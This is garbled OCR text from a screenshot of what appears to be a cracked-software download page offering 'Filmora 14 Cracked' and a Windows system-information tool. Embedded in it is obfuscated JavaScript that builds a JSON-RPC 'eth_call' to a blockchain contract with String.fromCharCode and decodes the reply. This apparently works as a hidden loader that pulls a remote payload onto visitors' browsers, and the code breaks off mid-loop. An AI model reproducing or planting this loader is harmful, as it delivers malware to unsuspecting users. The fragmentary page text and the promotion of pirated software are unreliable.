
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: Dual-core for keygens RAM:
Needed: 4 GB Disk space: 64 GB required Displays
information about your computer’s hardware and software
configuration, featuring support for reports,
System
Read More »
Information
for
Windows
Filmora 14 Cracked [x32-x64]
(SIW)